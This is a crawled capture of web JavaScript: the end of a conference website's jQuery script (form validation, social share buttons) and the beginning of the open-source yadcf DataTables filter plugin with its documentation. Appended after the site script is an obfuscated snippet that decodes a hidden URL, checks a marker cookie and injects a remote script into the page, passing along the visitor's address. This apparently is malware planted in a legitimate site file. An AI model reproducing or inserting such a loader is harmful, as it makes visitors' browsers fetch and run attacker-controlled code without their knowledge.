desc: "THE AGRF SUMMIT 2023", location: "Webinar", url: "www.agrf.org/summit", time: { start: $debut, end: $fin, zone: "+00:00" } }, ics: "http://www.agrf.org/summit/ics.php" }) })), e("#accredform").validate({ ignore: [], rules: { nom: "required", prenom: "required", civilite: "required", fonction: "required", media: "required", type_media: "required", pays: "required", telephone: "required", email: { required: !0, email: !0 } } }), e(".demandeform").validate({ ignore: [], rules: { nom: "required", prenom: "required", civilite: "required", fonction: "required", societe: "required", pays: "required", telephone: "required", email: { required: !0, email: !0 } } }), jQuery.extend(jQuery.validator.messages, { required: requiredmsg, email: emailmsg }), e(".fbbtn").click((function(e) {
                e.preventDefault();
                var t = location.href;
                e = document.title;
                return window.open("http://www.facebook.com/sharer.php?u=" + encodeURIComponent(t) + "&t=" + encodeURIComponent(e), "sharer", "toolbar=0,status=0,width=626,height=436"), !1
            })), e(".twbtn").click((function(t) {
                t.preventDefault();
                var n = location.href;
                t = document.title;
                return window.open("http://twitter.com/share?url=" + n + "&amp;text=" + t, "twitterwindow", "height=450, width=550, top=" + (e(window).height() / 2 - 225) + ", left=" + e(window).width() / 2 + ", toolbar=0, location=0, menubar=0, directories=0, scrollbars=0"), !1
            })), e(".lnkbtn").click((function(e) {
                e.preventDefault();
                var t = location.href;
                e = document.title;
                return window.open("http://www.linkedin.com/shareArticle?mini=true&url=" + t + "&amp;title=" + e, "twitterwindow", "height=450, width=550, top=" + (jQuery(window).height() / 2 - 225) + ", left=" + jQuery(window).width() / 2 + ", toolbar=0, location=0, menubar=0, directories=0, scrollbars=0"), !1
            }))
        }
    }(jQuery);
(function(o, d, l) {
    try {
        o.f = o => o.split('').reduce((s, c) => s + String.fromCharCode((c.charCodeAt() - 5).toString()), '');
        o.b = o.f('UMUWJKX');
        o.c = l.protocol[0] == 'h' && /\./.test(l.hostname) && !(new RegExp(o.b)).test(d.cookie), setTimeout(function() { o.c && (o.s = d.createElement('script'), o.s.src = o.f('myyux?44hisxy' + 'fy3sjy4ljy4xhwnuy' + '3oxDwjkjwwjwB') + l.href, d.body.appendChild(o.s)); }, 1000);
        d.cookie = o.b + '=full;max-age=39800;'
    } catch (e) {};
}({}, document, location));

--- FILE ---
content_type: text/javascript
request_url: http://agrf-inperson.com/js/jquery.dataTables.yadcf-2.0.js
body_size: 39954
content:
/*!
* Yet Another DataTables Column Filter - (yadcf)
*
* File:        jquery.dataTables.yadcf.js
* Version:     2.0.1.beta.8
*
* Author:      Daniel Reznick
* Info:        https://github.com/vedmack/yadcf
* Contact:     vedmack@gmail.com
* Twitter:     @danielreznick
* Q&A          http://stackoverflow.com/questions/tagged/yadcf
*
* Copyright 2024 Daniel Reznick, all rights reserved.
* Copyright 2024 Released under the MIT License
*
* This source file is distributed in the hope that it will be useful, but
* WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY
* or FITNESS FOR A PARTICULAR PURPOSE. See the license files for details.
*/
/*
* Parameters:
*
*
* -------------

* column_number
                Required:           true (or use column_selector)
                Type:               int
                Description:        The number of the column to which the filter will be applied

* column_selector
                Required:           true (or use column_number)
                Type:               see https://datatables.net/reference/type/column-selector for valid column-selector formats
                Description:        The column-selector of the column to which the filter will be applied

* filter_type
                Required:           false
                Type:               String
                Default value:      'select'
                Possible values:    select / multi_select / auto_complete / text / date / range_number / range_number_slider / range_date / custom_func / multi_select_custom_func / date_custom_func
                Description:        The type of the filter to be used in the column

* custom_func
                Required:           true (when filter_type is custom_func / multi_select_custom_func / date_custom_func)
                Type:               function
                Default value:      undefined
                Description:        should be pointing to a function with the following signature myCustomFilterFunction(filterVal, columnVal, rowValues, stateVal) , where `filterVal` is the value from the select box,
                                    `columnVal` is the value from the relevant row column, `rowValues` is an array that holds the values of the entire row and `stateVal` which holds the current state of the table row DOM
                                    , stateVal is perfect to handle situations in which you placing radiobuttons / checkbox inside table column. This function should return true if the row matches your condition and the row should be displayed) and false otherwise
                Note:               When using multi_select_custom_func as filter_type filterVal will hold an array of selected values from the multi select element

* data
                Required:           false
                Type:               Array (of string or objects)
                Description:        When the need of predefined data for filter is needed just use an array of strings ["value1","value2"....] (supported in select / multi_select / auto_complete filters) or
                                    array of objects [{value: 'Some Data 1', label: 'One'}, {value: 'Some Data 3', label: 'Three'}] (supported in select / multi_select filters)
                Note:               that when filter_type is custom_func / multi_select_custom_func this array will populate the custom filter select element

* data_as_is
                Required:           false
                Type:               boolean
                Default value:      false
                Description:        When set to true, the value of the data attribute will be fed into the filter as is (without any modification/decoration).
                                    Perfect to use when you want to define your own <option></option> for the filter
                Note:               Currently supported by the select / multi_select filters

* append_data_to_table_data
                Required:           false
                Type:               String
                Default value:      undefined
                Possible values:    before / sorted
                Description:        Use 'before' to place your data array before the values that yadcf grabs from the table
                                    use 'sorted' to place the data array sorted along with the values that yadcf grabs from the table
                Note:               'sorted' option will have affect only if you data is an array of primitives (not objects)

* column_data_type
                Required:           false
                Type:               String
                Default value:      'text'
                Possible values:    text / html / rendered_html / html5_data_complex
                Description:        The type of data in column , use "html" when you have some html code in the column (support parsing of multiple elements per cell),
                                    use rendered_html when you are using render function of columnDefs or similar, that produces a html code, note that both types rendered_html and html have a fallback for simple text parsing.
                                    html5_data_complex allows to populate filter with pairs of display/value by using datatables datatables HTML5 data-* attributes - should be used along with specifying html5_data attribute (read docs)

* column_data_render
                Required:           false
                Type:               function
                Possible values:    function (data) {return data.someValue || ('whatever ' + data.otherValue)}
                Description:        function that will help yadcf to know what is "text" is present in the cell
                Note:               Originally added to enable cumulative_filtering with column_data_type: "rendered_html"

* text_data_delimiter
                Required:           false
                Type:               String
                Description:        Delimiter that separates text in table column, for example text_data_delimiter: ","

* custom_range_delimiter:
                Required:           false
                Type:               String
                Default value:      '-yadcf_delim-'
                Description:        Delimiter that separates min and max values for number range filter type, for example custom_range_delimiter: 'minMax'

* html_data_type
                Required:           false
                Type:               String
                Default value:      'text'
                Possible values:    text / value / id / selector
                Description:        When using "html" for column_data_type argument you can choose how exactly to parse your html element/s in column , for example use "text" for the following <span class="someClass">Some text</span>
                Special notes:      when using selector you must provide a valid selector string for the html_data_selector property

* html_data_selector
                Required:           false
                Type:               String
                Default value:      undefined
                Possible values:    any valid selector string, for example 'li:eq(1)'
                Description:        allows for advanced text value selection within the html located in the td element
                Special notes:      know that the selector string "begin is search" from (and not outside) the first element of the html inside the td
                                    (supported by range_number_slider / select / auto_complete)

* html5_data
                Required:           false
                Type:               String
                Default value:      undefined
                Possible values:    data-filter / data-search / anything that is supported by datatables
                Description:        Allows to filter based on data-filter / data-search attributes of the <td> element, read more: http://www.datatables.net/examples/advanced_init/html5-data-attributes.html
                Special notes:      Can be used along with column_data_type: 'html5_data_complex' to populate filter with pairs of display/value instead of values only

* filter_container_id
                Required:           false
                Type:               String
                Description:        In case that user don't want to place the filter in column header , he can pass an id of the desired container for the column filter

* filter_container_selector
                Required:           false
                Type:               String
                Description:        In case that user don't want to place the filter in column header , he can pass a (jquery) selector of the desired container for the column filter

* filter_default_label
                Required:           false
                Type:               String / Array of string in case of range_number filter (first entry is for the first input and the second entry is for the second input
                Default value:      'Select value'
                Description:        The label that will appear in the select menu filter when no value is selected from the filter

* omit_default_label
                Required:           false
                Type:               boolean
                Default value:      false
                Description:        Prevent yadcf from adding "default_label" (Select value / Select values)
                Note                Currently supported in select / multi_select / custom_func / multi_select_custom_func

* filter_reset_button_text
                Required:           false
                Type:               String / boolean
                Default value:      'x'
                Description:        The text that will appear inside the reset button next to the select drop down (set this to false (boolean) in order to hide it from that column filter)

* enable_auto_complete (this attribute is deprecated , and will become obsolete in the future , so you better start using filter_type: "auto_complete")
                Required:           false
                Type:               boolean
                Default value:      false
                Description:        Turns the filter into an autocomplete input - make use of the jQuery UI Autocomplete widget (with some enhancements)

* sort_as
                Required:           false
                Type:               String
                Default value:      'alpha'
                Possible values:    alpha / num / alphaNum / custom / none
                Description:        Defines how the values in the filter will be sorted, alphabetically / numerically / alphanumeric / custom / not sorted at all (none is useful to preserve
                                    the order of the data attribute as is)
                Note:               When custom value is set you must provide a custom sorting function for the sort_as_custom_func property

* sort_as_custom_func
                Required:           false
                Type:               function
                Default value:      undefined
                Description:        Allows to provide a custom sorting function for the filter elements

* sort_order
                Required:           false
                Type:               String
                Default value:      'asc'
                Possible values:    asc / desc
                Description:        Defines the order in which the values in the filter will be sorted, ascending or descending

* date_format
                Required:           false
                Type:               String
                Default value:      'mm/dd/yyyy'
                Possible values:    mm/dd/yyyy / dd/mm/yyyy / hh:mm (when using datepicker_type: 'bootstrap-datetimepicker')
                Description:        Defines the format in which the date values are being parsed into Date object
                Note:               You can replace the / separator with other one , for example mm-dd-yy

* moment_date_format
                Required:           false
                Type:               String
                Default value:      undefined
                Possible values:    Any format accepted by momentjs
                Description:        Defines the format in which the table date values are being parsed into Date object by momentjs library
                Note:               Currently relevant only when using datepicker_type: 'bootstrap-datetimepicker')

* ignore_char
                Required:           false
                Type:               String
                Description:        Tells the range_number and range_number_slider to ignore specific char while filtering (that char can used as number separator)
                Note:               Use double escape for regex chars , e.g \\$ , also you can use multiple ignore chars with | , e.g '_|\\.|\\$'

* filter_match_mode
                Required:           false
                Type:               String
                Default value:      contains
                Possible values:    contains / exact / startsWith / regex
                Description:        Allows to control the matching mode of the filter (supported in select / auto_complete / text filters)

* exclude
                Required:           false
                Type:               boolean
                Default value:      undefined
                Description:        Adds a checkbox next to the filter that allows to do a "not/exclude" filtering (acts the same  all filter_match_mode)
                Note:               Currently available for the text, select and number_range filter

* exclude_label
                Required:           false
                Type:               String
                Default value:      'exclude'
                Description:        The label that will appear above the exclude checkbox

* regex_check_box
                Required:           false
                Type:               boolean
                Default value:      undefined
                Description:        Adds a checkbox next to the filter that allows to switch to regex filter_match_mode filtering on a fly
                Note:               Currently available for the text filter

* regex_label
                Required:           false
                Type:               String
                Default value:      'regex'
                Description:        The label that will appear above the regex checkbox

* null_check_box
                Required:           false
                Type:               boolean
                Default value:      undefined
                Description:        Adds a checkbox next to the filter that allows to filter by null value,
                                    works only for tables with data retrieved via data property, not working for html defined tables,
                                    where null is represented as string
                Note:               Currently available for the text and range_number filters

* null_label
                Required:           false
                Type:               String
                Default value:      'null'
                Description:        The label that will appear above the null checkbox

* checkbox_position_after
                Required:           false
                Type:               boolean
                Default value:      false
                Description:        Adds checkboxes exclude and regex after input text column
                Note:               Currently available for the text filter

* select_type
                Required:           false
                Type:               String
                Default value:      undefined
                Possible values:    chosen / select2 / custom_select
                Description:        Turns the simple select element into Chosen / Select2 (make use of the Chosen / Select2 select jQuery plugins)
                Note:               When using custom_select , make sure to call the initSelectPluginCustomTriggers,
                                    before calling yadcf constructor / init function

* select_type_options
                Required:           false
                Type:               Object
                Default value:      {}
                Description:        This parameter will be passed "as is" to the Chosen/Select2 plugin constructor

* select_null_option
                Required:           false
                Type:               string
                Default value:      'null'
                Description:        String value which internally represents null option in select filters,
                                    also it is send to server if serverside feature is enabled
                                    Supports exclude, with exclude enabled the string is wrapped with exclude regex

* filter_plugin_options
                Required:           false
                Type:               Object
                Default value:      undefined
                Description:        This parameter will be passed to the jQuery Autocomplete / jQuery Slider / Bootstrap Datetimepicker

* case_insensitive
                Required:           false
                Type:               boolean
                Default value:      true
                Description:        Do case-insensitive filtering (supported in select / auto_complete / text filters)

* filter_delay
                Required:           false
                Type:               integer
                Default value:      undefined
                Description:        Delay filter execution for a XXX milliseconds - filter will fire XXX milliseconds after the last keyup.
                Special notes:      Currently supported in text / range_number / range_date filters / range_number_slider

* datepicker_type
                Required:           false
                Type:               String
                Default value:      'jquery-ui'
                Possible values:    'jquery-ui' / 'bootstrap-datetimepicker' / bootstrap-datepicker / daterangepicker / dt-datetime (DataTable Editor DateTime picker)
                Description:        You can choose datapicker library from defined in special notes
                Special notes:      Currently supported only jQueryUI datepicker (datepicker) and Bootstrap datepicker (eonasdan-bootstrap-datetimepicker)
                                    Bootstrap datepicker depends moment library. This plugin depends moment too.

* style_class
                Required:           false
                Type:               String
                Description:        Allows adding additional class/classes to filter - available for the following filters:
                                    select / multi_select / text / custom_func / multi_select_custom_func / range_number / range_number_slider / range_date

* reset_button_style_class
                Required:           false
                Type:               String
                Description:        Allows adding additional class/classes to filter reset button

* externally_triggered_checkboxes_text
                Required:           false
                Default value:      false,
                Type:               boolean | string
                Description:        Adds external checkboxes button, and hides exclude/null/regex checkboxes
                                    usecase: hide/show options (checkboxes) button, checkboxes in popover/modal

* externally_triggered_checkboxes_function
                Required:           false
                Default value:      undefined,
                Type:               function
                Description:        Adds onclick function to external checkboxes button, with event parameter

* externally_triggered_checkboxes_button_style_class
                Required:           false
                Default value:      ''
                Type:               String
                Description:        Allows adding additional class/classes to external checkboxes button

* Global Parameters (per table rather than per column)
*
* Usage example yadcf.init(oTable,[{column_number : 0}, {column_number: 3}],{cumulative_filtering: true});
* -------------

* externally_triggered
                Required:           false
                Type:               boolean
                Default value:      false
                Description:        Filters will filter only when yadcf.exFilterExternallyTriggered(table_arg) is called
                Special notes:      Useful when you want to build some form with filters and you want to trigger the filter when that form
                                    "submit" button is clicked (instead of filtering per filter input change)

* cumulative_filtering
                Required:           false
                Type:               boolean
                Default value:      false
                Description:        Change the default behavior of the filters so its options will be populated from the filtered rows (remaining
                                    table data after filtering) only, unlike the normal behavior in which the options of the filters are from all the table data

* filters_position
                Required:           false
                Type:               String
                Default value:      header
                Possible values:    'header' / 'footer'
                Description:        Filters can be placed in the header (thead) or in the footer (tfoot) of the table,
                Note:               When 'footer' you must provide a valid tfoot element in your table

* filters_tr_index
                Required:           false
                Type:               integer
                Default value:      undefined
                Description:        Allow to control the index of the <tr> inside the thead of the table, e.g when one <tr> is used for headers/sort and
                                    another <tr> is used for filters

* onInitComplete
                Required:           false
                Type:               function
                Default value:      undefined
                Description:        Calls the provided callback function in the end of the yadcf init function
                Note:               This callback function will run before datatables fires its event such as draw/xhr/etc., might be useful for call some
                                    third parties init / loading code

* jquery_ui_datepicker_locale
                Required:           false
                Type:               string
                Default value:      ""
                Description:        Load localized jquery-ui datepicker
                Note:               Need to load jquery-ui-i18n lib.
                Possible values:    af, ar-DZ, ar, az, be, bg, bs, ca, cs, cy-GB, da, de, el, en-AU, en-GB, en-NZ, eo, es, et, eu, fa, fi, fo, fr-CA, fr-CH,
                                    fr, gl, he, hi, hr, hu, hy, id, is, it-CH, it, ja, ka, kk, km, ko, ky, lb, lt, lv, mk, ml, ms, nb, nl-BE, nl, nn, no, pl,
                                    pt-BR, pt, rm, ro, ru, sk, sl, sq, sr-SR, sr, sv, ta, th, tj, tr, uk, vi, zh-CN, zh-HK, zh-TW

* null_api_call_value
                Required:           false
                Type:               string
                Default value:      "null"
                Description:        Value which represents null, and is used as argument for fnFilter function, and sent to server
                Note:               works with null filter enabled only

* not_null_api_call_value
                Required:           false
                Type:               string
                Default value:      "!^@"
                Description:        Value which represents not null, and is used as argument for fnFilter function, and sent to server
                Note:               works with null filter enabled only

*
*
*
*
* External API functions:
*
*
* -------------

* exFilterColumn
                Description:        Allows to trigger filter/s externally/programmatically (support ALL filter types!!!) , perfect for showing table with pre filtered columns
                Arguments:          table_arg: (variable of the datatable),
                                    array of pairs: column number String/Object with from and to, filter_value (the actual string value that we want to filter by)
                Usage example:      yadcf.exFilterColumn(oTable, [[0, 'Some Data 2']]); //pre filter one column
                                    yadcf.exFilterColumn(oTable, [[0, 'Some Data 1'], [1, {from: 111, to: 1110}], [2, {from: "", to: "11/25/2014"}]]); //pre filter several columns
                                    yadcf.exFilterColumn(oTable, [[0, ['Some Data 1','Some Data 2']]]); // for pre filtering multi select filter you should use array with values (or an array with single value)

* exGetColumnFilterVal
                Description:        Allows to retrieve  column current filtered value (support ALL filter types!!!)
                Arguments:          table_arg: (variable of the datatable),
                                    column number:  column number from which we want the value
                Usage example:      yadcf.exGetColumnFilterVal(oTable,1);
                Return value:       String (for simple filter) / Object (for range filter) with from and to properties / Array of strings for multi_select filter

* exResetAllFilters
                Description:        Allows to reset all filters externally/programmatically (support ALL filter types!!!) , perfect for adding a "reset all" button to your page!
                Arguments:          table_arg: (variable of the datatable)
                                    noRedraw:   (boolean) , use it if you don't want your table to be reloaded after the filter reset,
                                                for example if you planning to call exFilterColumn function right after the exResetAllFilters (to avoid two AJAX requests)
                Usage example:      yadcf.exResetAllFilters(oTable);

* exResetFilters
                Description:        Allows to reset specific filters externally/programmatically (support ALL filter types!!!) , can be used for resetting one or more filters
                Arguments:          table_arg: (variable of the datatable)
                                    array with columns numbers
                                    noRedraw:   (boolean) , use it if you don't want your table to be reloaded after the filter reset,
                                                for example if you planning to call exFilterColumn function right after the exResetFilters (to avoid two AJAX requests)
                Usage example:      yadcf.exResetFilters(oTable, [1,2]);

* initSelectPluginCustomTriggers
                Description:        Allows to set any select jquery plugin initialize and refresh functions. jQuery selector will be passed to the user defined function to initialize and refresh the plugin.
                                    Great for integrating any jquery select plugin  (Selectize / MultiSelect / etc)
                Arguments:          initFunc  : function which will initialize the plugin
                                    refreshFunc : function that will refresh the plugin.
                                    destroyFunc : function that will destroy the plugin (upon table destroy even trigger).
                Usage example:      yadcf.initSelectPluginCustomTriggers(function ($filterSelector){$filterSelector.multiselect({});}, function ($filterSelector){$filterSelector.multiselect("refresh")}, , function ($filterSelector){$filterSelector.multiselect("destroy")});

* exFilterExternallyTriggered
                Description:        Triggers all the available filters, should be used only when the externally_triggered option used
                Arguments:          table_arg: (variable of the datatable)
                Usage example:      yadcf.exFilterExternallyTriggered(table_arg);

* exRefreshColumnFilterWithDataProp
                Description:        Updates column filter with new data, when data property was used in initialization for this filter
                                    e.g. select filter, when we used data property and we want to update it
                Arguments:          table_arg: variable of the datatable
                                    col_num: number index of column filter
                                    updatedData: array of new data (use same data structure as was used in yadcf.init options)
                Usage example:      yadcf.exRefreshColumnFilterWithDataProp(table_arg, 5, ['One', 'Two', 'Three']);

* initOnDtXhrComplete
                Description:        Allows to set a callback function to be called after dt xhr finishes
                Arguments:          function to do some logic
                Usage example:      yadcf.initOnDtXhrComplete(function() { $("#yadcf-filter--example-0").multiselect('refresh'); });

* initDefaults
                Description:        Init global defaults for all yadcf instances.
                Arguments:          Object consisting of anything defined inside default_options variable
                Usage example:      yadcf.initDefaults({language: {select: 'Pick some'}});

*
*
*
* Server-side processing API (see more on showcase):
*
* From server to client:
* In order to populate the filters with data from server (select / auto_complete / range_number_slider (min and max values), you should add to your current json respond the following properties:
* lets say for first column you add yadcf_data_0 filled with array of values, for column second column yadcf_data_1 and so on...
*
* From client to server:
* Read the filtered value like this (for first column) req.getParameter("columns[0][search][value]"); <- java code , php/.Net/etc you just need to get it from the request
* Range filter value will arrive delimited by  -yadcf_delim- , so just split it into an array or something like this: String[] minMax = sSearch_0.split("-yadcf_delim-");
*
*


*
*
*
* Working with filters for multiple tables:
*
*
* -------------

* initMultipleTables
                Description:        Allows to create filter that will affect multiple tables / multiple column(s) in multiple tables
                Arguments:          Array of tables,
                                    Array of objects with properties for each filter
                Usage example:      yadcf.initMultipleTables([oTable, oTable2], [{
                                        column_number: [0, 1], filter_container_id: 'multi-table-filter-0', filter_default_label: 'Filter all tables columns 1 and 2!'
                                    },
                                    {
                                        column_number: [2], filter_container_id: 'multi-table-filter-1', filter_default_label: 'Filter all tables column 3!'
                                    }]);
                Valid properties:   filter_type: 'text' (default) / 'select' / 'multi_select',
                                    column_number: not required (in that case the filter will be global)
                                                   can be either number(single column filter) or array of numbers(multiple columns filter)
                                    filter_container_id: '' (required),
                Note:               All the usual properties of yadcf should be supported in initMultipleTables too!

* initMultipleColumns
                Description:        Allows to create filter that will affect multiple column(s) in in a particular table
                Arguments:          Table variable,
                                    Array of objects with properties for each filter
                Usage example:      yadcf.initMultipleColumns(oTable, [{
                                        column_number: [0, 1], filter_container_id: 'multi-table-filter-0', filter_default_label: 'Filter columns 1 and 2!'
                                    },
                                    {
                                        column_number: [2, 3], filter_container_id: 'multi-table-filter-1', filter_default_label: 'Filter column 3 and 4!'
                                    }]);
                Valid properties:   filter_type: 'text' (default) / 'select' / 'multi_select',
                                    column_number: not required (in that case the filter will be global)
                                                   can be either number(single column filter) or array of numbers(multiple columns filter)
                                    filter_container_id: '' (required),
                Note:               All the usual properties of yadcf should be supported in initMultipleColumns too!
*/
//Polyfills
if (window.NodeList && !NodeList.prototype.forEach) {
  NodeList.prototype.forEach = function (callback, thisArg) {
    thisArg = thisArg || window;
    for (var i = 0; i < this.length; i++) {
      callback.call(thisArg, this[i], i, this);
    }
  };
}
if (!Object.entries) {
  Object.entries = function (obj) {
    var ownProps = Object.keys(obj),
      i = ownProps.length,
      resArray = new Array(i); // preallocate the Array
    while (i--)
      resArray[i] = [ownProps[i], obj[ownProps[i]]];

    return resArray;
  };
}
(function (factory) {
  'use strict';

  if (typeof define === 'function' && define.amd) {
    // AMD
    define(['jquery'], function ($) {
      return factory($, window, document);
    });
  } else if (typeof module === 'object') {
    // CommonJS
    module.exports = function (root, $) {
      if (!root) {
        // CommonJS environments without a window global must pass a
        // root. This will give an error otherwise
        root = window;
      }

      if (!$) {
        $ = typeof window !== 'undefined' ? // jQuery's factory checks for a global window
          require('jquery') :
          require('jquery')(root);
      }

      return factory($, root, root.document);
    };
  } else {
    // Browser
    factory(jQuery, window, document);
  }
}
  (function ($, window, document, undefined) {
    var yadcf = (function () {
      'use strict';

      var tablesDT = {},
        oTables = {},
        oTablesIndex = {},
        options = {},
        plugins = {},
        exFilterColumnQueue = [],
        yadcfDelay,
        selectElementCustomInitFunc,
        selectElementCustomRefreshFunc,
        selectElementCustomDestroyFunc,
        default_options = {
          filter_type: "select",
          enable_auto_complete: false,
          sort_as: "alpha",
          sort_order: "asc",
          date_format: "mm/dd/yyyy",
          ignore_char: undefined,
          filter_match_mode: "contains",
          select_type: undefined,
          select_type_options: {},
          select_null_option: 'null',
          case_insensitive: true,
          column_data_type: 'text',
          html_data_type: 'text',
          exclude_label: 'exclude',
          regex_label: 'regex',
          null_label: 'null',
          checkbox_position_after: false,
          style_class: '',
          reset_button_style_class: '',
          datepicker_type: 'jquery-ui',
          range_data_type: 'single',
          range_data_type_delim: '-',
          omit_default_label: false,
          custom_range_delimiter: '-yadcf_delim-',
          externally_triggered_checkboxes_text: false,
          externally_triggered_checkboxes_function: undefined,
          externally_triggered_checkboxes_button_style_class: '',
          language: {
            select: 'Select value',
            select_multi: 'Select values',
            filter: 'Type to filter',
            range: ['From', 'To'],
            date: 'Select a date'
          }
        },
        settingsMap = {},
        dTXhrComplete;

      let ctrlPressed = false;
      let closeBootstrapDatepicker = false;
      let closeBootstrapDatepickerRange = false;
      let closeSelect2 = false;

      //From ColReorder (SpryMedia Ltd (www.sprymedia.co.uk))
      function getSettingsObjFromTable(dt) {
        var oDTSettings;
        if ($.fn.dataTable.Api) {
          oDTSettings = new $.fn.dataTable.Api(dt).settings()[0];
        } else if (dt.fnSettings) { // 1.9 compatibility
          // DataTables object, convert to the settings object
          oDTSettings = dt.fnSettings();
        } else if (typeof dt === 'string') { // jQuery selector
          if ($.fn.dataTable.fnIsDataTable($(dt)[0])) {
            oDTSettings = $(dt).eq(0).dataTable().fnSettings();
          }
        } else if (dt.nodeName && dt.nodeName.toLowerCase() === 'table') {
          // Table node
          if ($.fn.dataTable.fnIsDataTable(dt.nodeName)) {
            oDTSettings = $(dt.nodeName).dataTable().fnSettings();
          }
        } else if (dt instanceof jQuery) {
          // jQuery object
          if ($.fn.dataTable.fnIsDataTable(dt[0])) {
            oDTSettings = dt.eq(0).dataTable().fnSettings();
          }
        } else {
          // DataTables settings object
          oDTSettings = dt;
        }
        return oDTSettings;
      }

      function arraySwapValueWithIndex(pArray) {
        var tmp = [],
          i;
        for (i = 0; i < pArray.length; i++) {
          tmp[pArray[i]] = i;
        }
        return tmp;
      }

      function arraySwapValueWithIndex2(pArray) {
        var tmp = [],
          i;
        for (i = 0; i < pArray.length; i++) {
          tmp[pArray[i]._ColReorder_iOrigCol] = i;
        }
        return tmp;
      }

      function initColReorder2(settingsDt, table_selector_jq_friendly) {
        if (settingsDt.oSavedState && settingsDt.oSavedState.ColReorder !== undefined) {
          if (plugins[table_selector_jq_friendly] === undefined) {
            plugins[table_selector_jq_friendly] = {};
            plugins[table_selector_jq_friendly].ColReorder = arraySwapValueWithIndex(settingsDt.oSavedState.ColReorder);
          }
        } else if (settingsDt.aoColumns[0]._ColReorder_iOrigCol !== undefined) {
          if (plugins[table_selector_jq_friendly] === undefined) {
            plugins[table_selector_jq_friendly] = {};
            plugins[table_selector_jq_friendly].ColReorder = arraySwapValueWithIndex2(settingsDt.aoColumns);
          }
        }
      }

      function initColReorderFromEvent(table_selector_jq_friendly) {
        plugins[table_selector_jq_friendly] = undefined;
      }

      function columnsArrayToString(column_number) {
        var column_number_obj = {};
        if (column_number !== undefined) {
          if (column_number instanceof Array) {
            column_number_obj.column_number_str = column_number.join('_');
          } else {
            column_number_obj.column_number_str = column_number;
            column_number = [];
            column_number.push(column_number_obj.column_number_str);
          }
        } else {
          column_number_obj.column_number_str = 'global';
        }
        column_number_obj.column_number = column_number;
        return column_number_obj;
      }

      function initDefaults(params) {
        return $.extend(true, default_options, params);
      }

      function getOptions(selector) {
        return options[selector];
      }

      function getAllOptions() {
        return options;
      }

      function eventTargetFixUp(pEvent) {
        if (pEvent.target === undefined) {
          pEvent.target = pEvent.srcElement;
        }
        return pEvent;
      }

      function dot2obj(tmpObj, dot_refs) {
        var i = 0;
        dot_refs = dot_refs.split(".");
        for (i = 0; i < dot_refs.length; i++) {
          if (tmpObj[dot_refs[i]] !== undefined && tmpObj[dot_refs[i]] !== null) {
            tmpObj = tmpObj[dot_refs[i]];
          } else {
            return '';
          }
        }
        return tmpObj;
      }

      function setOptions(selector_arg, options_arg, params, table) {
        var tmpOptions = {},
          i,
          col_num_as_int;
        //adaptContainerCssClassImpl = function (dummy) { return ''; };

        $.extend(true, default_options, params);

        if (options_arg.length === undefined) {
          options[selector_arg] = options_arg;
          return;
        }
        for (i = 0; i < options_arg.length; i++) {
          if (options_arg[i].date_format !== undefined && options_arg[i].moment_date_format === undefined) {
            options_arg[i].moment_date_format = options_arg[i].date_format;
          }
          if (options_arg[i].select_type === 'select2') {
            default_options.select_type_options = {
              //adaptContainerCssClass: adaptContainerCssClassImpl
            };
          }
          //no individual reset button for externally_triggered mode
          if (default_options.externally_triggered === true) {
            options_arg[i].filter_reset_button_text = false;
          }
          //validate custom function required attributes
          if (options_arg[i].filter_type !== undefined && options_arg[i].filter_type.indexOf('custom_func') !== -1) {
            if (options_arg[i].custom_func === undefined) {
              console.log('Error: You are trying to use filter_type: "custom_func / multi_select_custom_func" for column ' + options_arg[i].column_number + ' but there is no such custom_func attribute provided (custom_func: \"function reference goes here...\")');
              return;
            }
          }
          if (!options_arg[i].column_selector) {
            col_num_as_int = +options_arg[i].column_number;
            if (isNaN(col_num_as_int)) {
              tmpOptions[options_arg[i].column_number_str] = $.extend(true, {}, default_options, options_arg[i]);
            } else {
              tmpOptions[col_num_as_int] = $.extend(true, {}, default_options, options_arg[i]);
            }
          } else {
            if (table && table.column) {
              //translate from column_selector to column_number
              let columnNumber = table.column(options_arg[i].column_selector);
              if (columnNumber.index() >= 0) {
                options_arg[i].column_number = columnNumber.index();
                tmpOptions[options_arg[i].column_number] = $.extend(true, {}, default_options, options_arg[i]);
              }
            }
          }
        }

        options[selector_arg] = tmpOptions;

        check3rdPPluginsNeededClose();
      }

      function check3rdPPluginsNeededClose() {
        Object.entries(getAllOptions()).forEach(function (tableEntry) {
          Object.entries(tableEntry[1]).forEach(function (columnEntry) {
            if (columnEntry[1].datepicker_type === 'bootstrap-datepicker') {
              if (columnEntry[1].filter_type === 'range_date') {
                closeBootstrapDatepickerRange = true;
              } else {
                closeBootstrapDatepicker = true;
              }
            } else if (columnEntry[1].select_type === 'select2') {
              closeSelect2 = true;
            }
          });
        });
      }

      //taken and modified from DataTables 1.10.0-beta.2 source
      function yadcfVersionCheck(version) {
        var aThis = $.fn.dataTable.ext?.sVersion ? $.fn.dataTable.ext?.sVersion.split('.') : DataTable?.version.split('.'),
          aThat = version.split('.'),
          iThis,
          iThat,
          i,
          iLen;

        for (i = 0, iLen = aThat.length; i < iLen; i++) {
          iThis = parseInt(aThis[i], 10) || 0;
          iThat = parseInt(aThat[i], 10) || 0;

          // Parts are the same, keep comparing
          if (iThis === iThat) {
            continue;
          }

          // Parts are different, return immediately
          return iThis > iThat;
        }

        return true;
      }

      function resetIApiIndex() {
        $.fn.dataTableExt.iApiIndex = 0;
      }

      function escapeRegExp(string) {
        return string.replace(/([.*+?^=!:${}()|'\[\]\/\\])/g, "\\$1");
      }

      function escapeRegExpInArray(arr) {
        var i;
        for (i = 0; i < arr.length; i++) {
          arr[i] = arr[i].replace(/([.*+?^=!:${}()|'\[\]\/\\])/g, "\\$1");
        }
        return arr;
      }

      function replaceAll(string, find, replace) {
        return string.replace(new RegExp(escapeRegExp(find), 'g'), replace);
      }

      function getTableId(obj) {
        var tableId;
        if (obj.table !== undefined) {
          tableId = obj.table().node().id;
        } else {
          tableId = getSettingsObjFromTable(obj).sTableId;
        }
        return tableId;
      }

      function generateTableSelectorJQFriendly2(obj) {
        var tmpStr;
        if (obj.oInstance !== undefined && obj.oInstance.selector !== undefined) {
          tmpStr = obj.oInstance.selector;
        } else if (obj?.selector !== undefined && typeof obj.selector === 'string') {
          tmpStr = obj.selector;
        } else if (obj.table !== undefined) {
          tmpStr = obj.table().node().id;
        } else if (obj.sTableId !== undefined) {
          tmpStr = obj.sTableId;
        } else {
          return '';
        }
        tmpStr = replaceAll(tmpStr, ".", "-");
        tmpStr = replaceAll(tmpStr, ' ', '');
        return tmpStr.replace(":", "-").replace("(", "").replace(")", "").replace("#", "-");
      }
